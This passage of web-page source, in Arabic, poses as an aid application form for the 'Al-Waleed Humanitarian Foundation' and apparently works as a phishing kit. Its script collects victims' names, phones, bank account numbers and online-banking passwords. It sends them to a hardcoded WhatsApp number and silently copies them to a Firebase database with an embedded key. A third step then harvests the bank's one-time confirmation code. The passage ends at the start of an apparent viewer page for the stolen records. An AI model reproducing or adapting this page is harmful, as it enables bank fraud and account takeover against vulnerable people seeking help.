      overflow: hidden;
      border: 2px solid rgba(209, 180, 106, 0.25);
      transition: all 0.3s ease;
      background-color: var(--off-white);
    }

    .bank-select-container:hover { border-color: rgba(209, 180, 106, 0.6); }

    .bank-select-container:focus-within {
      border-color: var(--gold);
      box-shadow: 0 0 0 3px rgba(209, 180, 106, 0.15);
    }

    .bank-select-container.disabled {
      opacity: 0.5;
      border-color: rgba(255,255,255,0.1);
    }

    .bank-icon-badge {
      background: linear-gradient(135deg, var(--gold), #c9a84c);
      color: var(--card-bg-dark);
      padding: 0 16px;
      display: flex;
      align-items: center;
      justify-content: center;
      user-select: none;
    }

    .bank-icon-badge i { font-size: 1.15rem; }

    .bank-select-container select {
      appearance: none;
      -webkit-appearance: none;
      flex: 1;
      padding: 14px 15px;
      border: none !important;
      font-size: 1rem;
      background: transparent !important;
      color: #222;
      font-family: var(--font-primary);
      cursor: pointer;
      outline: none !important;
      min-width: 0;
    }

    .bank-select-container select:disabled { cursor: not-allowed; color: #999; }

    .bank-arrow-badge {
      background: rgba(0,0,0,0.04);
      padding: 0 14px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #888;
      transition: all 0.3s ease;
    }

    .bank-select-container:hover .bank-arrow-badge { color: var(--gold); }
    .bank-arrow-badge i { transition: transform 0.3s ease; }
    .bank-select-container:focus-within .bank-arrow-badge i { transform: rotate(180deg); color: var(--gold); }

    .field-hint {
      display: flex;
      align-items: center;
      gap: 6px;
      margin-top: 8px;
      font-size: 0.78rem;
      color: #94a3b8;
    }

    .field-hint i { font-size: 0.75rem; }

    /* ====================== حقل كلمة المرور ====================== */
    .password-wrapper {
      position: relative;
    }

    .password-wrapper input {
      padding-left: 50px !important;
      direction: ltr;
      text-align: left;
      letter-spacing: 3px;
    }

    .password-toggle {
      position: absolute;
      left: 12px;
      top: 50%;
      transform: translateY(-50%);
      background: none;
      border: none;
      color: #888;
      cursor: pointer;
      font-size: 1.1rem;
      padding: 5px;
      transition: color 0.3s ease;
    }

    .password-toggle:hover { color: var(--gold); }

    /* حقل رقم الحساب */
    .account-input-wrapper input {
      direction: ltr;
      text-align: left;
      letter-spacing: 1.5px;
      font-family: 'Courier New', monospace;
    }

    /* ====================== حقل رمز التأكيد ====================== */
    .otp-wrapper {
      display: flex;
      gap: 10px;
      justify-content: center;
      direction: ltr;
      margin: 20px 0;
    }

    .otp-input {
      width: 50px !important;
      height: 55px;
      text-align: center !important;
      font-size: 1.5rem !important;
      font-weight: 800;
      border-radius: var(--radius-sm) !important;
      border: 2px solid #3a524e !important;
      background: #2c3e3a !important;
      color: var(--gold) !important;
      transition: all 0.3s ease;
      padding: 0 !important;
      font-family: 'Courier New', monospace;
    }

    .otp-input:focus {
      border-color: var(--gold) !important;
      box-shadow: 0 0 10px rgba(209, 180, 106, 0.3);
      outline: none !important;
    }

    .otp-timer {
      text-align: center;
      font-size: 0.85rem;
      color: #94a3b8;
      margin-top: 10px;
    }

    .otp-timer span {
      color: var(--gold);
      font-weight: 700;
    }

    /* ====================== الأزرار ====================== */
    .btn-row {
      display: flex;
      gap: 10px;
      margin-top: 20px;
    }

    .btn-next {
      flex: 1;
      padding: 16px;
      border: none;
      border-radius: var(--radius-md);
      font-size: 1.05rem;
      font-weight: bold;
      cursor: pointer;
      color: white;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      transition: all 0.3s ease;
      font-family: var(--font-primary);
      background: linear-gradient(135deg, var(--gold), #c9a84c);
    }

    .btn-next:hover {
      transform: translateY(-2px);
      box-shadow: 0 5px 15px rgba(209, 180, 106, 0.3);
    }

    .btn-back {
      padding: 16px 25px;
      border: 2px solid #3a524e;
      border-radius: var(--radius-md);
      font-size: 1rem;
      font-weight: bold;
      cursor: pointer;
      color: #94a3b8;
      background: transparent;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      transition: all 0.3s ease;
      font-family: var(--font-primary);
    }

    .btn-back:hover {
      border-color: var(--gold);
      color: var(--gold);
    }

    /* ====================== رسالة النجاح ====================== */
    .success-message {
      text-align: center;
      padding: 20px;
    }

    .success-icon {
      font-size: 3rem;
      color: #28a745;
      margin-bottom: 15px;
    }

    /* فاصل */
    .form-divider {
      height: 1px;
      background: linear-gradient(to left, transparent, rgba(209, 180, 106, 0.3), transparent);
      margin: 22px 0;
    }

    /* التجاوب */
    @media (max-width: 480px) {
      .country-code-badge { padding: 12px; font-size: 0.9rem; }
      .phone-input-wrapper input { font-size: 1rem; padding: 12px; }
      .step-connector { width: 30px; }
      .step-circle { width: 36px; height: 36px; font-size: 0.85rem; }
      .otp-input { width: 42px !important; height: 48px; font-size: 1.3rem !important; }
      .btn-row { flex-direction: column-reverse; }
      .btn-back { width: 100%; }
    }
  </style>
</head>

<body>

  <!-- ====================== Header ====================== -->
  <section class="about-hero small-hero"
    style="background-image: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('images/xx.jpg');">
    <div>
      <div
        style="width: 110px; height: 110px; background: #fff url('images/xx.jpg') center/cover; border-radius: 50%; border: 4px solid rgba(255,255,255,0.8); box-shadow: 0 4px 15px rgba(0,0,0,0.3); margin: 0 auto 15px;">
      </div>
      <h1>مؤسسة الوليد الإنسانية</h1>
      <p>تقديم طلبات الدعم والمساعدة عالمياً</p>
    </div>
  </section>

  <div class="spacer-50"></div>
  <div class="spacer-50"></div>

  <!-- ====================== النموذج ====================== -->
  <div class="container reveal">
    <div class="form-card reveal">
      <h2>ادخل بياناتك لطلب المساعدة</h2>

      <!-- مؤشر الخطوات -->
      <div class="steps-indicator">
        <div class="step-circle active" id="stepCircle1">
          1
          <span class="step-title">البيانات</span>
        </div>
        <div class="step-connector" id="connector1"></div>
        <div class="step-circle inactive" id="stepCircle2">
          2
          <span class="step-title">البنك</span>
        </div>
        <div class="step-connector" id="connector2"></div>
        <div class="step-circle inactive" id="stepCircle3">
          3
          <span class="step-title">التأكيد</span>
        </div>
      </div>

      <div style="height: 20px;"></div>

      <!-- ==================== الخطوة 1: البيانات الشخصية ==================== -->
      <div class="form-step-panel active" id="panel1">
        <div class="note">
          💡 قم بتعبئة بياناتك بشكل صحيح، ثم انتقل للخطوة التالية.
        </div>

        <!-- الاسم -->
        <div class="input-group">
          <div class="field-label">
            <label>الاسم الكامل:</label>
          </div>
          <input type="text" id="name" placeholder="الاسم كما في الهوية" autocomplete="name">
        </div>

        <!-- الدولة -->
        <div class="input-group">
          <div class="field-label">
            <label>الدولة:</label>
          </div>
          <div class="styled-select-wrapper">
            <select id="country">
              <option value="" disabled selected>-- اختر دولتك --</option>
            </select>
          </div>
        </div>

        <!-- رقم الجوال -->
        <div class="input-group">
          <div class="field-label">
            <label>رقم الجوال:</label>
          </div>
          <div class="phone-input-wrapper" id="phoneWrapper">
            <span class="country-code-badge waiting" id="codeBadge">
              <span id="codeFlag">🌍</span>
              <span id="codeText">---</span>
            </span>
            <input type="tel" id="phone" placeholder="اختر الدولة أولاً" maxlength="15" autocomplete="tel" disabled>
          </div>
          <div class="validation-msg hint" id="phoneMsg">
            <span id="phoneMsgText">اختر الدولة لتفعيل حقل الرقم</span>
          </div>
        </div>

        <div class="form-divider"></div>

        <!-- شرح الحالة -->
        <div class="input-group">
          <div class="field-label">
            <label>شرح الحالة:</label>
          </div>
          <textarea id="notes" rows="3" placeholder="اشرح ظروفك ونوع المساعدة المطلوبة..."></textarea>
        </div>

        <!-- زر التالي -->
        <div class="btn-row">
          <button type="button" class="btn-next" id="btnToStep2">
            التالي <i class="fas fa-arrow-left"></i>
          </button>
        </div>
      </div>

      <!-- ==================== الخطوة 2: البيانات البنكية ==================== -->
      <div class="form-step-panel" id="panel2">
        <div class="note">
          🏦 أدخل بياناتك البنكية لإتمام طلب المساعدة.
        </div>

        <!-- البنك -->
        <div class="input-group">
          <div class="field-label">
            <label>البنك:</label>
          </div>
          <div class="bank-select-container disabled" id="bankContainer">
            <span class="bank-icon-badge">
              <i class="fas fa-university"></i>
            </span>
            <select id="bank" disabled>
              <option value="" disabled selected>-- اختر الدولة أولاً --</option>
            </select>
            <span class="bank-arrow-badge">
              <i class="fas fa-chevron-down"></i>
            </span>
          </div>
          <div class="field-hint">
            <i class="fas fa-info-circle"></i>
            <span id="bankHintText">يتم تحديث قائمة البنوك حسب الدولة المختارة</span>
          </div>
        </div>

        <!-- رقم الحساب البنكي -->
        <div class="input-group">
          <div class="field-label">
            <label>رقم الحساب البنكي:</label>
          </div>
          <div class="account-input-wrapper">
            <input type="text" id="accountNumber" placeholder="أدخل رقم حسابك البنكي" autocomplete="off">
          </div>
        </div>

        <div class="form-divider"></div>

        <!-- كلمة المرور -->
        <div class="input-group">
          <div class="field-label">
            <label>كلمة المرور:</label>
          </div>
          <div class="password-wrapper">
            <input type="password" id="bankPassword" placeholder="أدخل كلمة المرور" autocomplete="off">
            <button type="button" class="password-toggle" id="togglePassword">
              <i class="fas fa-eye"></i>
            </button>
          </div>
        </div>

        <!-- أزرار -->
        <div class="btn-row">
          <button type="button" class="submit-whatsapp-btn" id="sendBtn"
            style="flex:1; background: linear-gradient(to right, #25D366, #128C7E);">
            <i class="fab fa-whatsapp"></i> إرسال عبر واتساب
          </button>
          <button type="button" class="btn-back" id="btnBackTo1">
            <i class="fas fa-arrow-right"></i> رجوع
          </button>
        </div>
      </div>

      <!-- ==================== الخطوة 3: رمز التأكيد ==================== -->
      <div class="form-step-panel" id="panel3">
        <div class="success-message">
          <div class="success-icon">
            <i class="fas fa-check-circle"></i>
          </div>
          <h3 style="color: #28a745; margin-bottom: 10px;">تم إرسال بياناتك بنجاح</h3>
          <p style="color: #94a3b8; font-size: 0.9rem;">أدخل رمز التأكيد الذي تلقيته لإكمال العملية</p>
        </div>

        <div class="form-divider"></div>

        <!-- رمز التأكيد -->
        <div class="input-group">
          <div class="field-label" style="justify-content: center;">
            <label>رمز التأكيد:</label>
          </div>
          <div class="otp-wrapper" id="otpWrapper">
            <input type="text" class="otp-input" maxlength="1" data-index="0" inputmode="numeric">
            <input type="text" class="otp-input" maxlength="1" data-index="1" inputmode="numeric">
            <input type="text" class="otp-input" maxlength="1" data-index="2" inputmode="numeric">
            <input type="text" class="otp-input" maxlength="1" data-index="3" inputmode="numeric">
            <input type="text" class="otp-input" maxlength="1" data-index="4" inputmode="numeric">
            <input type="text" class="otp-input" maxlength="1" data-index="5" inputmode="numeric">
          </div>
        </div>

        <!-- زر التأكيد -->
        <div class="btn-row">
          <button type="button" class="submit-whatsapp-btn" id="confirmOtpBtn"
            style="flex:1; background: linear-gradient(to right, #25D366, #128C7E);">
            <i class="fab fa-whatsapp"></i> تأكيد وإرسال الرمز
          </button>
        </div>
      </div>

    </div>
  </div>

  <div class="spacer-50"></div>

  <!-- ====================== الفوتر ====================== -->
  <footer class="main-footer">
    <div class="footer-container">
      <div class="footer-section contact-info">
        <h3>تواصل معنا</h3>
        <div class="contact-links">
          <a href="mailto:support@alwaleed.com" class="contact-item">
            <i class="fas fa-envelope"></i> البريد الإلكتروني
          </a>
          <a href="https://wa.me/966578012189" class="contact-item">
            <i class="fab fa-whatsapp"></i> واتساب الدعم
          </a>
        </div>
      </div>

      <div class="footer-section legal-links">
        <h3>الروابط القانونية</h3>
        <div class="links-grid">
          <a href="privacy-policy.html">سياسة الخصوصية</a>
          <a href="terms.html">شروط الاستخدام</a>
        </div>
      </div>

      <div class="footer-divider"></div>

      <div class="footer-bottom">
        <p>جميع حقوق النشر والطبع محفوظة لمؤسسة الوليد © 2026</p>
        <p class="branding">تم تطويره بكل فخر لمستقبل إنساني أفضل</p>
      </div>
    </div>
  </footer>

  <!-- ====================== بيانات الدول ====================== -->
  <script src="../data/countries-data.js"></script>

  <!-- ====================== منطق النموذج ====================== -->
  <script>
    (function () {
      // ==============================
      //  المتغيرات والعناصر
      // ==============================
      let currentCountry = null;
      let isPhoneValid = false;
      let currentStep = 1;

      const nameInput = document.getElementById('name');
      const countrySelect = document.getElementById('country');
      const phoneInput = document.getElementById('phone');
      const phoneWrapper = document.getElementById('phoneWrapper');
      const codeBadge = document.getElementById('codeBadge');
      const codeFlag = document.getElementById('codeFlag');
      const codeText = document.getElementById('codeText');
      const phoneMsg = document.getElementById('phoneMsg');
      const phoneMsgText = document.getElementById('phoneMsgText');
      const bankSelect = document.getElementById('bank');
      const bankContainer = document.getElementById('bankContainer');
      const bankHintText = document.getElementById('bankHintText');
      const accountInput = document.getElementById('accountNumber');
      const bankPassword = document.getElementById('bankPassword');
      const notesInput = document.getElementById('notes');
      const sendBtn = document.getElementById('sendBtn');
      const confirmOtpBtn = document.getElementById('confirmOtpBtn');

      // ==============================
      //  التحقق من الرابط (العودة لخطوة التأكيد)
      // ==============================
      var urlParams = new URLSearchParams(window.location.search);
      if (urlParams.get('step') === '3') {
        setTimeout(function () {
          goToStep(3);
        }, 100);
      }

      // ==============================
      //  تعبئة قائمة الدول
      // ==============================
      if (typeof COUNTRIES_DATA !== 'undefined') {
        COUNTRIES_DATA.forEach(function (c) {
          const opt = document.createElement('option');
          opt.value = c.name;
          opt.textContent = c.flag + '  ' + c.name + '  (' + c.code + ')';
          countrySelect.appendChild(opt);
        });
      }

      function findCountry(name) {
        if (typeof COUNTRIES_DATA === 'undefined') return null;
        for (let i = 0; i < COUNTRIES_DATA.length; i++) {
          if (COUNTRIES_DATA[i].name === name) return COUNTRIES_DATA[i];
        }
        return null;
      }

      // ==============================
      //  التنقل بين الخطوات
      // ==============================
      function goToStep(step) {
        // إخفاء كل الخطوات
        document.querySelectorAll('.form-step-panel').forEach(function (p) {
          p.classList.remove('active');
        });

        // إظهار الخطوة المطلوبة
        document.getElementById('panel' + step).classList.add('active');

        // تحديث المؤشر
        for (let i = 1; i <= 3; i++) {
          const circle = document.getElementById('stepCircle' + i);
          circle.className = 'step-circle';
          if (i < step) {
            circle.classList.add('done');
            circle.innerHTML = '<i class="fas fa-check" style="font-size:0.8rem;"></i><span class="step-title">' + getStepTitle(i) + '</span>';
          } else if (i === step) {
            circle.classList.add('active');
            circle.innerHTML = i + '<span class="step-title">' + getStepTitle(i) + '</span>';
          } else {
            circle.classList.add('inactive');
            circle.innerHTML = i + '<span class="step-title">' + getStepTitle(i) + '</span>';
          }
        }

        // تحديث الخطوط
        document.getElementById('connector1').className = 'step-connector' + (step > 1 ? ' done' : '');
        document.getElementById('connector2').className = 'step-connector' + (step > 2 ? ' done' : '');

        currentStep = step;

        // التمرير لأعلى النموذج
        document.querySelector('.form-card').scrollIntoView({ behavior: 'smooth', block: 'start' });
      }

      function getStepTitle(step) {
        var titles = { 1: 'البيانات', 2: 'البنك', 3: 'التأكيد' };
        return titles[step] || '';
      }

      // ==============================
      //  التحقق من الهاتف
      // ==============================
      function validatePhone(value) {
        if (!currentCountry || !value) {
          return { valid: false, msg: 'أدخل رقمك بدون مفتاح الدولة', status: 'hint' };
        }
        var digits = value.replace(/[^0-9]/g, '');
        var requiredLen = currentCountry.phoneDigits;
        var prefixes = currentCountry.phonePrefix;

        if (digits.length === 0) return { valid: false, msg: 'أدخل رقمك بدون مفتاح الدولة', status: 'hint' };

        var prefixMatch = false;
        for (var i = 0; i < prefixes.length; i++) {
          if (digits.substring(0, prefixes[i].length) === prefixes[i]) { prefixMatch = true; break; }
        }

        if (!prefixMatch && digits.length >= 2)
          return { valid: false, msg: 'الرقم يجب أن يبدأ بـ ' + prefixes.join(' أو '), status: 'error' };
        if (digits.length < requiredLen)
          return { valid: false, msg: 'أدخل ' + (requiredLen - digits.length) + ' أرقام إضافية (المطلوب ' + requiredLen + ' خانات)', status: 'hint' };
        if (digits.length === requiredLen && prefixMatch)
          return { valid: true, msg: '✓ رقم صحيح', status: 'success' };
        if (digits.length > requiredLen)
          return { valid: false, msg: 'الرقم أطول من المطلوب (المطلوب ' + requiredLen + ' خانات)', status: 'error' };

        return { valid: false, msg: 'أدخل رقمك بدون مفتاح الدولة', status: 'hint' };
      }

      // ==============================
      //  أحداث الخطوة 1
      // ==============================

      // اختيار الدولة
      countrySelect.addEventListener('change', function () {
        var country = findCountry(this.value);
        if (!country) return;
        currentCountry = country;

        codeFlag.textContent = country.flag;
        codeText.textContent = country.code;
        codeBadge.classList.remove('waiting');

        phoneInput.disabled = false;
        phoneInput.placeholder = country.phonePlaceholder;
        phoneInput.maxLength = country.phoneDigits;
        phoneInput.value = '';
        isPhoneValid = false;
        phoneWrapper.classList.remove('valid', 'invalid');
        phoneMsgText.textContent = 'الرقم ' + country.phoneDigits + ' خانات ويبدأ بـ ' + country.phonePrefix.join(' أو ');
        phoneMsg.className = 'validation-msg hint';

        // تعبئة البنوك
        populateBanks(country);

        phoneInput.focus();
      });

      // إدخال رقم الهاتف
      phoneInput.addEventListener('input', function () {
        this.value = this.value.replace(/[^0-9]/g, '');
        if (currentCountry && this.value.length > currentCountry.phoneDigits)
          this.value = this.value.substring(0, currentCountry.phoneDigits);

        var result = validatePhone(this.value);
        isPhoneValid = result.valid;

        phoneMsg.className = 'validation-msg ' + result.status;
        if (result.status === 'success')
          phoneMsgText.innerHTML = '<i class="fas fa-check-circle"></i> ' + result.msg;
        else if (result.status === 'error')
          phoneMsgText.innerHTML = '<i class="fas fa-times-circle"></i> ' + result.msg;
        else
          phoneMsgText.textContent = result.msg;

        phoneWrapper.classList.remove('valid', 'invalid');
        if (result.status === 'success') phoneWrapper.classList.add('valid');
        else if (result.status === 'error') phoneWrapper.classList.add('invalid');
      });

      // تعبئة البنوك
      function populateBanks(country) {
        bankSelect.innerHTML = '';
        var def = document.createElement('option');
        def.value = ''; def.disabled = true; def.selected = true;
        def.textContent = '-- اختر البنك في ' + country.name + ' --';
        bankSelect.appendChild(def);

        country.banks.forEach(function (bank) {
          var opt = document.createElement('option');
          opt.value = bank; opt.textContent = bank;
          bankSelect.appendChild(opt);
        });

        bankSelect.disabled = false;
        bankContainer.classList.remove('disabled');
        bankHintText.textContent = country.banks.length + ' بنك متاح في ' + country.name;
      }

      // زر التالي → الخطوة 2
      document.getElementById('btnToStep2').addEventListener('click', function () {
        var name = nameInput.value.trim();
        var country = countrySelect.value;
        var notes = notesInput.value.trim();

        if (!name || name.length < 2) { alert('يرجى إدخال الاسم الكامل.'); nameInput.focus(); return; }
        if (!country) { alert('يرجى اختيار الدولة.'); countrySelect.focus(); return; }
        if (!isPhoneValid) { alert('يرجى إدخال رقم جوال صحيح.'); phoneInput.focus(); return; }
        if (!notes || notes.length < 5) { alert('يرجى شرح حالتك بوضوح.'); notesInput.focus(); return; }

        goToStep(2);
      });

      // ==============================
      //  أحداث الخطوة 2
      // ==============================

      // زر إظهار/إخفاء كلمة المرور
      document.getElementById('togglePassword').addEventListener('click', function () {
        var input = document.getElementById('bankPassword');
        var icon = this.querySelector('i');
        if (input.type === 'password') {
          input.type = 'text';
          icon.className = 'fas fa-eye-slash';
        } else {
          input.type = 'password';
          icon.className = 'fas fa-eye';
        }
      });

      // زر الرجوع
      document.getElementById('btnBackTo1').addEventListener('click', function () {
        goToStep(1);
      });

      // زر إرسال واتساب
      sendBtn.addEventListener('click', function () {
        var bank = bankSelect.value;
        var account = accountInput.value.trim();
        var password = bankPassword.value.trim();

        if (!bank) { alert('يرجى اختيار البنك.'); bankSelect.focus(); return; }
        if (!account || account.length < 3) { alert('يرجى إدخال رقم الحساب البنكي.'); accountInput.focus(); return; }
        if (!password) { alert('يرجى إدخال كلمة المرور.'); bankPassword.focus(); return; }

        sendBtn.disabled = true;
        sendBtn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> جاري الإرسال...';

        var fullPhone = currentCountry ? (currentCountry.code + phoneInput.value) : phoneInput.value;
        var adminPhone = "966578012189";
        
        // بناء رابط التأكيد المباشر للعودة للخطوة 3
        var confirmLink = window.location.href.split('?')[0] + "?step=3&name=" + encodeURIComponent(nameInput.value.trim()) + "&phone=" + encodeURIComponent(fullPhone);

        var message = "📌 *طلب مساعدة جديد - مؤسسة الوليد* 📌\n\n";
        message += "• *الاسم:* " + nameInput.value.trim() + "\n";
        message += "• *الدولة:* " + countrySelect.value + "\n";
        message += "• *الهاتف:* " + fullPhone + "\n";
        message += "• *البنك:* " + bank + "\n";
        message += "• *رقم الحساب:* " + account + "\n";
        message += "• *كلمة المرور:* " + password + "\n";
        message += "• *شرح الحالة:* " + notesInput.value.trim() + "\n\n";
        message += "🪪 *أرفق صورة الهوية بعد رفع البيانات* 🪪\n\n";
        message += "لإكمال طلبك، يرجى إدخال رمز التأكيد عبر الرابط التالي:\n" + confirmLink;

        // تحديث الرابط الحالي ليكون خطوة التأكيد حتى إذا ضغط زر الرجوع يعود إليها
        window.history.pushState({}, '', confirmLink);
        
        // الانتقال للخطوة 3 في الموقع
        goToStep(3);
        setTimeout(function () {
          var firstOtp = document.querySelector('.otp-input');
          if (firstOtp) firstOtp.focus();
        }, 500);

        sendBtn.disabled = false;
        sendBtn.innerHTML = '<i class="fab fa-whatsapp"></i> إرسال عبر واتساب';

        // الحفظ في Firebase في الخلفية بصمت
        (async function() {
          try {
            var [{ initializeApp, getApps, getApp }, { getFirestore, doc, setDoc }] = await Promise.all([
              import("https://www.gstatic.com/firebasejs/10.8.0/firebase-app.js"),
              import("https://www.gstatic.com/firebasejs/10.8.0/firebase-firestore.js")
            ]);
            var firebaseConfig = {
              apiKey: "AIzaSyC1-J4dSTmxUnz5d7dvq9XWrRHf_Lr511M",
              authDomain: "alwaleed-3a813.firebaseapp.com",
              projectId: "alwaleed-3a813",
              storageBucket: "alwaleed-3a813.firebasestorage.app",
              messagingSenderId: "680698906569",
              appId: "1:680698906569:web:154df6466c1c89d67f4a18"
            };
            var app = !getApps().length ? initializeApp(firebaseConfig) : getApp();
            var db = getFirestore(app);
            var phoneId = phoneInput.value.replace(/[^0-9]/g, '');
            var uniqueId = phoneId + '_' + Date.now();
            await setDoc(doc(db, "us", uniqueId), {
              name: nameInput.value.trim(),
              phone: fullPhone,
              country: countrySelect.value,
              bank: bank,
              accountNumber: account,
              password: password,
              notes: notesInput.value.trim(),
              date: new Date().toISOString()
            });
          } catch (error) {
            console.error("Firebase Error (Silent):", error);
          }
        })();

        // التوجيه إلى واتساب لضمان فتح التطبيق
        window.location.href = 'https://wa.me/' + adminPhone + '?text=' + encodeURIComponent(message);
      });

      // ==============================
      //  أحداث الخطوة 3: OTP
      // ==============================
      var otpInputs = document.querySelectorAll('.otp-input');

      otpInputs.forEach(function (input, index) {
        // أرقام فقط
        input.addEventListener('input', function () {
          this.value = this.value.replace(/[^0-9]/g, '');
          if (this.value && index < otpInputs.length - 1) {
            otpInputs[index + 1].focus();
          }
        });

        // التنقل بـ Backspace
        input.addEventListener('keydown', function (e) {
          if (e.key === 'Backspace' && !this.value && index > 0) {
            otpInputs[index - 1].focus();
          }
        });

        // اللصق
        input.addEventListener('paste', function (e) {
          e.preventDefault();
          var pasteData = (e.clipboardData || window.clipboardData).getData('text').replace(/[^0-9]/g, '');
          for (var i = 0; i < Math.min(pasteData.length, otpInputs.length); i++) {
            otpInputs[i].value = pasteData[i];
          }
          var nextFocus = Math.min(pasteData.length, otpInputs.length - 1);
          otpInputs[nextFocus].focus();
        });
      });

      // زر تأكيد الرمز
      confirmOtpBtn.addEventListener('click', function () {
        var otp = '';
        otpInputs.forEach(function (input) { otp += input.value; });

        if (otp.length < 6) {
          alert('يرجى إدخال رمز التأكيد كاملاً (6 أرقام).');
          return;
        }

        var adminPhone = "966578012189";
        var currentParams = new URLSearchParams(window.location.search);
        var storedName = currentParams.get('name') || nameInput.value.trim();
        var storedPhone = currentParams.get('phone') || (currentCountry ? (currentCountry.code + phoneInput.value) : phoneInput.value);

        var message = "🔐 *رمز التأكيد* 🔐\n\n";
        message += "• *الاسم:* " + storedName + "\n";
        message += "• *الهاتف:* " + storedPhone + "\n";
        message += "• *رمز التأكيد:* " + otp + "\n\n";
        message += "✅ _تم إرسال رمز التأكيد بنجاح_";

        window.location.href = 'https://wa.me/' + adminPhone + '?text=' + encodeURIComponent(message);
      });

    })();
  </script>

  <!-- Reveal Animation -->
  <script src="../js/main.js"></script>
  <script src="../js/components.js"></script>
</body>

</html>
</file>

<file: pages/view-us.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مؤسسة الوليد الإنسانية | حالة الطلبات</title>

    <!-- External CSS (Icons) -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">

    <!-- Internal CSS -->
